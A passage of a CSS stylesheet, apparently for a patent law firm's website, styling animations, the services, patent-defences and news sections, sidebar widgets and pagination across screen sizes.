      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      -webkit-transform: translate3d(0%, 120%, 0);
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@media (min-width: 1025px) {
  .home-services {
    width: calc(100vw - 320px);
    min-width: calc(100vw - 320px);
  }
}
@media (min-width: 2500px) {
  .home-services {
    width: calc(100vw - 450px);
    min-width: calc(100vw - 450px);
  }
}
@media (max-width: 1025px) {
  .home-services {
    order: 4;
  }
}
@media (max-width: 1400px) {
  .home-services__container {
    height: 100%;
  }
}
@media (min-width: 1400px) {
  .home-services__wrapper {
    display: flex;
    height: 100vh;
    justify-content: space-between;
    gap: 30px;
  }
}
@media (min-width: 1680px) {
  .home-services__wrapper {
    align-items: center;
    position: relative;
  }
}
@media (min-width: 1920px) {
  .home-services__wrapper {
    gap: 45px;
  }
}
@media (min-width: 2500px) {
  .home-services__wrapper {
    gap: 60px;
  }
}
.home-services__content {
  padding: 60px 0;
}
@media (min-width: 1400px) {
  .home-services__content {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (max-width: 385px) {
  .home-services h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-services h2 {
    font-size: 42px;
  }
}
@media (min-width: 1920px) {
  .home-services h2 {
    font-size: 72px;
    line-height: 73px;
  }
}
@media (min-width: 2500px) {
  .home-services h2 {
    font-size: 120px;
    line-height: 121px;
  }
}
@media (min-width: 1025px) {
  .home-services .inner-section {
    padding: 0 80px 0;
  }
}
@media (min-width: 1400px) {
  .home-services .inner-section {
    height: 100%;
  }
}
@media (min-width: 600px) {
  .home-services .inner-section .highlighter {
    display: inline-block;
  }
}
.home-services__list {
  margin-top: 34px;
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
@media (min-width: 1025px) {
  .home-services__list {
    margin-top: 43px;
  }
}
@media (min-width: 2500px) {
  .home-services__list {
    gap: 30px 27px;
  }
}
.home-services__list-item {
  flex-basis: 100%;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-services__list-item {
    flex-basis: 50%;
    max-width: calc(50% - 14px);
  }
}
@media (min-width: 2500px) {
  .home-services__list-item {
    font-size: 32px;
    line-height: 37px;
    padding: 32px 39px;
  }
}
.home-services__view-all {
  padding-left: 20px;
}
@media (max-width: 1025px) {
  .home-services__view-all {
    margin-top: 16px;
  }
}
@media (min-width: 2500px) {
  .home-services__view-all {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
  .home-services__view-all:after {
    font-size: 42px;
  }
}
.home-services__people {
  position: relative;
  flex: 0 0 37%;
  height: 100%;
  display: none;
  max-height: 80%;
  margin-top: auto;
}
@media (min-width: 1400px) {
  .home-services__people {
    display: block;
  }
}
@media (min-width: 1680px) {
  .home-services__people {
    flex: 0 0 40%;
  }
}
@media (min-width: 2500px) {
  .home-services__people {
    flex: 0 0 42%;
    max-width: 816px;
  }
}
.home-services__people-item {
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1.5s, visibility 1.5s;
  transition-delay: 0.5s;
  width: 100%;
}
.home-services__people-item--active {
  opacity: 1;
  visibility: visible;
}
.home-services__people-item--active .home-services__people-info {
  opacity: 1;
  visibility: visible;
  transform: none;
}
.home-services__people-info {
  background-color: #ffffff;
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
  transition: opacity 2s, visibility 2s, transform 2s;
}
.home-services__people-info-wrapper {
  display: flex;
  flex-direction: column;
  gap: 3px;
  width: 200px;
  padding: 15px;
  text-align: right;
}
@media (min-width: 1920px) {
  .home-services__people-info-wrapper {
    padding: 22px;
    width: 285px;
  }
}
@media (min-width: 2500px) {
  .home-services__people-info-wrapper {
    padding: 30px;
    width: 380px;
  }
}
.home-services__people-link {
  text-decoration: none;
}
.home-services__people-name {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 1;
  font-weight: 500;
  letter-spacing: 0.48px;
  text-transform: uppercase;
  color: #45494C;
}
@media (min-width: 2500px) {
  .home-services__people-name {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
}
.home-services__people-title {
  color: #45494C;
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  font-style: italic;
  font-weight: 300;
  letter-spacing: 0.78px;
  text-transform: uppercase;
}
@media (min-width: 2500px) {
  .home-services__people-title {
    font-size: 24px;
    letter-spacing: 1.56px;
  }
}
.home-services__people-position {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 135%;
}
@media (min-width: 2500px) {
  .home-services__people-position {
    font-size: 28px;
  }
}
.home-services__people-image {
  margin: 0;
}
.home-services__people-image img {
  object-fit: contain;
  width: 100%;
  height: auto;
}

@media (min-width: 1025px) {
  .home-patent-defences {
    padding-left: 80px;
    display: flex;
    align-items: stretch;
  }
}
@media (min-width: 1680px) {
  .home-patent-defences {
    padding-left: 120px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences {
    padding-left: 220px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences {
    order: 5;
    margin-top: 57px;
    margin-bottom: 40px;
  }
}
.home-patent-defences h2 {
  letter-spacing: 0.02em;
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  margin-bottom: 27px;
}
@media (min-width: 1025px) {
  .home-patent-defences h2 {
    margin-bottom: 40px;
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences h2 {
    font-size: 84px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences h2 {
    font-size: 120px;
    line-height: 126px;
    margin-bottom: 80px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences h2 {
    margin-top: 0;
  }
}
@media (max-width: 385px) {
  .home-patent-defences h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-patent-defences h2 {
    font-size: 44px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__headline {
    display: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__mobile_headline {
    display: none;
  }
}
.home-patent-defences__container {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__container {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    column-gap: 21px;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__container {
    justify-content: space-between;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__container .highlighter {
    display: inline-block;
  }
}
.home-patent-defences__logo {
  flex: 1;
  max-width: 79px;
  margin-right: 9px;
}
@media (max-width: 1025px) {
  .home-patent-defences__logo {
    display: none;
  }
}
.home-patent-defences__wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (max-width: 600px) {
  .home-patent-defences__wrap {
    margin-right: -11px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__wrap {
    margin-bottom: 10px;
  }
}
.home-patent-defences__wrap p {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  font-size: 18px;
  line-height: 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__wrap p {
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__wrap p {
    font-size: 28px;
    line-height: 37px;
  }
}
.home-patent-defences__content {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__content {
    padding-top: 80px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 48%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 60%;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 78%;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 88%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 98%;
  }
}
.home-patent-defences__content h3 {
  margin-bottom: 15px;
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3 {
    margin-bottom: 23px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3 {
    font-size: 60px;
    line-height: 65px;
  }
}
.home-patent-defences__list {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1400px) {
  .home-patent-defences__list {
    flex-direction: column;
    flex-wrap: nowrap;
    flex: 0 0 36%;
    max-width: none;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list {
    flex-direction: column;
    margin-top: 13px;
  }
}
@media (max-width: 600px) {
  .home-patent-defences__list {
    margin-left: -3px;
    margin-right: -2px;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-patent-defences__list.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-patent-defences__item-front {
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #282a2c;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    font-size: 30px;
    line-height: 109.19%;
    letter-spacing: 0.015em;
    color: #71777c;
    position: absolute;
    width: 100%;
    height: 100%;
    justify-content: center;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__item-front {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__item-front {
    font-size: 60px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-front {
    margin-bottom: 9px;
  }
}
.home-patent-defences__list-item {
  border-top: 1px solid #282a2c;
  flex: 1;
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    border-style: solid;
    border-width: 0px 1px 1px;
    border-color: #dadbde;
    display: flex;
    align-items: center;
  }
  .home-patent-defences__list-item:last-of-type {
    border-bottom: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    min-height: 238px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__list-item {
    max-width: 245px;
    max-height: 238px;
    border-width: 0px 0px 0px 1px;
  }
  .home-patent-defences__list-item:first-child .home-patent-defences__item-front {
    padding-left: 0;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item {
    padding: 20px 0;
    color: #282a2c;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item:last-of-type {
    border-bottom: 1px solid #282a2c;
  }
}
@media (max-width: 1400px) {
  .home-patent-defences__list-item:first-child {
    border-left: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item:hover .home-patent-defences__item-inner {
    transform: rotateY(180deg);
  }
}
.home-patent-defences__item-inner {
  position: relative;
  width: 100%;
  height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-inner {
    cursor: pointer;
    transition: transform 0.8s;
    transform-style: preserve-3d;
  }
}
.home-patent-defences__item-front {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    justify-content: center;
    padding: 34px 34px 34px 36px;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
.home-patent-defences__item-flip {
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip {
    display: flex;
    transform: rotateY(180deg);
    overflow-y: auto;
    background: #282a2c;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip {
    justify-content: unset;
  }
}
.home-patent-defences__item-flip-link {
  display: flex;
  flex-direction: column;
  text-decoration: unset;
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    justify-content: center;
    padding: 34px 34px 34px 36px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    padding: 20px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip-link {
    pointer-events: none;
  }
}
.home-patent-defences__description {
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 135%;
  font-size: 14px;
  margin-bottom: 0px;
}
@media (min-width: 1025px) {
  .home-patent-defences__description {
    color: #ffffff;
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__description {
    font-size: 28px;
  }
}
.home-patent-defences__btn-mob {
  margin-top: 30px;
}
@media (min-width: 1025px) {
  .home-patent-defences__btn-mob {
    display: none;
  }
}
.home-patent-defences__logo-link {
  display: block;
}

.home-news {
  width: 100%;
  min-width: 100%;
}
@media (min-width: 1025px) {
  .home-news {
    width: 100%;
    min-width: 100%;
  }
}
@media (min-width: 1400px) {
  .home-news {
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
  }
}
@media (min-width: 2500px) {
  .home-news {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (max-width: 1025px) {
  .home-news {
    order: 6;
    padding-top: 40px;
  }
}
@media (min-width: 800px) {
  .home-news .highlighter {
    padding: 0 10px;
  }
}
.home-news__container {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1025px) {
  .home-news__container {
    height: 100vh;
    padding: 0;
  }
}
.home-news__attorney-callout, .home-news__attorney-copy {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.home-news__attorney-info {
  border-top: 1px solid #dadbde;
  display: flex;
  flex-wrap: wrap;
  padding: 0 24px;
}
@media (max-width: 600px) {
  .home-news__attorney-info {
    flex-direction: column;
    padding-top: 25px;
  }
}
@media (min-width: 625px) and (max-width: 850px) {
  .home-news__attorney-info {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (min-width: 600px) {
  .home-news__attorney-content, .home-news__attorney-copy {
    padding: 30px;
  }
}
.home-news__attorney-content {
  margin-bottom: 15px;
}
@media (min-width: 630px) {
  .home-news__attorney-content {
    text-align: right;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-content {
    margin-bottom: 30px;
    flex: 0 0 45%;
    max-width: 45%;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-content {
    flex: 0 0 39%;
    max-width: 39%;
  }
}
.home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
  font-family: "Roboto Mono", monospace;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #45494c;
  margin-bottom: 10px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
    font-size: 32px;
    line-height: 42px;
  }
}
.home-news__attorney-content h3 {
  margin-bottom: 12px;
}
@media (min-width: 1025px) {
  .home-news__attorney-content h3 {
    margin-bottom: 30px;
  }
}
@media (min-width: 1920px) {
  .home-news__attorney-content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-content h3 {
    font-size: 60px;
    line-height: 65px;
    margin-bottom: 23px;
  }
}
.home-news__attorney-content p {
  margin-bottom: 5px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content p {
    font-size: 24px;
    line-height: 32px;
  }
}
.home-news__position {
  font-family: "Roboto", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 10px 0 5px;
}
@media (min-width: 2500px) {
  .home-news__position {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (min-width: 600px) {
  .home-news__attorney-copy {
    border-left: 1px solid #dadbde;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-copy {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.home-news__attorney-copy p {
  font-size: 20px;
  line-height: 135%;
  margin-bottom: 33px;
}
@media (min-width: 1025px) {
  .home-news__attorney-copy p {
    font-size: 16px;
    line-height: 135%;
    margin-bottom: 20px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy p {
    font-size: 32px;
    line-height: 43px;
    margin-bottom: 28px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-news__attorney-copy p {
    padding-right: 6px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy .btn, .home-news__attorney-copy button,
  .home-news__attorney-copy input[type=button],
  .home-news__attorney-copy input[type=reset],
  .home-news__attorney-copy input[type=submit] {
    font-size: 32px;
  }
  .home-news__attorney-copy .btn:after, .home-news__attorney-copy button:after,
  .home-news__attorney-copy input[type=button]:after,
  .home-news__attorney-copy input[type=reset]:after,
  .home-news__attorney-copy input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-callout {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-callout {
    padding: 0 40px;
  }
}
@media (min-width: 1680px) {
  .home-news__attorney-callout {
    padding: 0 100px;
  }
}
.home-news__attornney-link {
  display: block;
}
.home-news__attorney-img {
  max-width: 378px;
  margin: 0 auto;
  text-align: center;
}
@media (min-width: 1400px) {
  .home-news__attorney-img {
    max-width: 474px;
    width: 100%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-img {
    max-width: 900px;
  }
}
.home-news__attorney-img img {
  max-width: 100%;
  height: auto;
  width: 100%;
}
.home-news__news-post {
  flex: 0 0 100%;
  max-width: 100%;
  background-color: #ffffff;
  margin-top: 62px;
  padding: 33px 24px 33px;
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-news__news-post {
    flex: 0 0 30%;
    max-width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-top: 0;
  }
}
@media (min-width: 1680px) {
  .home-news__news-post {
    flex: 0 0 38%;
    max-width: 38%;
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-post {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 1025px) {
  .home-news__news-post {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-news__news-post.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
  padding-left: 12px;
  display: inline-block;
}
.home-news__news-post .btn-cta::after, .home-news__news-post .news-pagination .page-numbers.next::after, .news-pagination .home-news__news-post .page-numbers.next::after, .home-news__news-post .news-pagination .page-numbers.prev::after, .news-pagination .home-news__news-post .page-numbers.prev::after, .home-news__news-post .back-cta::after {
  position: absolute;
}
.home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
  margin-bottom: 12px;
  margin-top: 12px;
}
@media (min-width: 1025px) {
  .home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
    padding-left: 30px;
  }
  .home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
.home-news h2 {
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-size: 55px;
  margin-bottom: 13px;
}
@media (min-width: 1025px) {
  .home-news h2 {
    font-size: 72px;
    margin-left: 30px;
    margin-bottom: 5px;
  }
}
@media (min-width: 2500px) {
  .home-news h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-news h2 .highlighter {
  padding-left: 10px;
}
@media (min-width: 1025px) {
  .home-news h2 .highlighter {
    padding-right: 10px;
  }
}
.home-news__news-title {
  padding: 12px;
  display: block;
  font-family: "Roboto", sans-serif;
  font-style: normal;
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  text-decoration: none;
  color: #282a2c;
  transition: color 0.3s linear;
}
@media (min-width: 1025px) {
  .home-news__news-title {
    padding: 30px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-title {
    font-size: 40px;
  }
}
@media (max-width: 600px) {
  .home-news__news-title:not(:last-child) {
    margin-bottom: 30px;
  }
}
.home-news__news-title.onhover {
  color: #71777c;
}
.home-news__credentials p {
  font-size: 14px;
}
@media (min-width: 2500px) {
  .home-news__credentials p {
    font-size: 28px;
    line-height: 37px;
  }
}

body.post-type-archive {
  background-color: #ffffff;
}
body.post-type-archive .container {
  *zoom: 1;
}
body.post-type-archive .container:before, body.post-type-archive .container:after {
  content: "";
  display: table;
}
body.post-type-archive .container:after {
  clear: both;
}
body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-8, body.post-type-archive .news-feed .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .news-feed .wrapper .awards-content, body.post-type-archive .news-feed .wrapper .client-block .client-list, .client-block body.post-type-archive .news-feed .wrapper .client-list, body.post-type-archive .news-feed .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .news-feed .wrapper .secondary-content, body.post-type-archive .hero-header .wrapper .col-md-8, body.post-type-archive .hero-header .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .hero-header .wrapper .awards-content, body.post-type-archive .hero-header .wrapper .client-block .client-list, .client-block body.post-type-archive .hero-header .wrapper .client-list, body.post-type-archive .hero-header .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

.single-news, .single-post {
  background-color: #ffffff;
}

.news-feed .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title, .news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title {
  margin-bottom: 10px;
}
.news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  text-transform: none;
}
.news-feed .sidebar-block .btn-cta:hover, .news-feed .sidebar-block .news-pagination .page-numbers.next:hover, .news-pagination .news-feed .sidebar-block .page-numbers.next:hover, .news-feed .sidebar-block .news-pagination .page-numbers.prev:hover, .news-pagination .news-feed .sidebar-block .page-numbers.prev:hover, .news-feed .sidebar-block .back-cta:hover {
  color: #282a2c;
}
.news-feed .sidebar-block p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.news-feed .sidebar-block .pd-link {
  margin-bottom: 23px;
  padding-bottom: 0;
}
.news-feed .sidebar-block .social-share {
  margin: 20px 0 52px;
}

.news-feed h6,
.news-post h6 {
  font-size: 0.8em;
  color: #71777c;
  text-transform: uppercase;
}
.news-feed article,
.news-post article {
  padding-bottom: 40px;
}

.hero-header.news {
  background-image: url("../images/photo_news_hero_klarquist.jpg");
}
.hero-header.oregon-ip {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_oregonip.jpg");
}
.hero-header.ptab {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_ptab.jpg");
}

.blog-nav {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}

.blog-nav-container {
  padding-top: 60px;
  margin-bottom: 60px;
  *zoom: 1;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
}
.blog-nav-container:before, .blog-nav-container:after {
  content: "";
  display: table;
}
.blog-nav-container:after {
  clear: both;
}
.blog-nav-container h6 {
  font-size: 0.8em;
  color: #71777c;
}
.blog-nav-container .btn, .blog-nav-container button,
.blog-nav-container input[type=button],
.blog-nav-container input[type=reset],
.blog-nav-container input[type=submit] {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 15px;
}
.blog-nav-container .btn.is-active, .blog-nav-container button.is-active,
.blog-nav-container input.is-active[type=button],
.blog-nav-container input.is-active[type=reset],
.blog-nav-container input.is-active[type=submit] {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.widget_lc_taxonomy ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_lc_taxonomy li {
  padding-bottom: 5px;
}
.widget_lc_taxonomy a {
  font-style: italic;
  color: #71777c;
}
.widget_lc_taxonomy a:hover {
  color: black;
}

.klarquist_archives_widget select,
.widget_archive select {
  appearance: none;
}
.klarquist_archives_widget label,
.widget_archive label {
  display: none;
}

.sidebar {
  padding-bottom: 80px;
}

.sidebar-block,
.widget {
  padding-bottom: 60px;
}
.sidebar-block h5, .sidebar-block .gf_progressbar_title,
.widget h5,
.widget .gf_progressbar_title {
  margin-bottom: 20px;
}
.sidebar-block h5 i, .sidebar-block .gf_progressbar_title i,
.widget h5 i,
.widget .gf_progressbar_title i {
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
  font-size: 0.8em;
}
.sidebar-block i,
.widget i {
  border-radius: 100%;
  border: 1px solid #000000;
  color: #000000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}
.sidebar-block i .no-border,
.widget i .no-border {
  border: none;
}
.sidebar-block p,
.widget p {
  font-size: 0.85em;
}
.sidebar-block:last-of-type,
.widget:last-of-type {
  padding-bottom: 0;
}

.back-cta {
  margin-right: 10px;
}
.back-cta:after {
  display: none;
}
.back-cta:before {
  margin-right: 8px;
  display: inline-block;
  font-size: 1.4em;
  line-height: 22px;
  content: "\e003";
  vertical-align: middle;
}

.current-cat a {
  color: #000000;
}

.archive-title {
  padding-bottom: 40px;
}

.news-pagination {
  padding-bottom: 80px;
  border-top: 2px solid rgba(113, 119, 124, 0.2);
  padding-top: 20px;
  margin: 10px 0 20px;
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}
.news-pagination .page-numbers {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 32px;
  margin: 0 5px;
  border-radius: 100%;
  text-align: center;
}
.news-pagination .page-numbers.next, .news-pagination .page-numbers.prev {
  height: auto;
  width: auto;
}
.news-pagination .page-numbers.next {
  margin-left: 10px;
}
.news-pagination .page-numbers.prev {
  margin-right: 10px;
}
.news-pagination .page-numbers.prev:after {
  display: none;
}
.news-pagination .page-numbers.prev:hover:before {
  transform: rotate(180deg) translateX(8px);
}
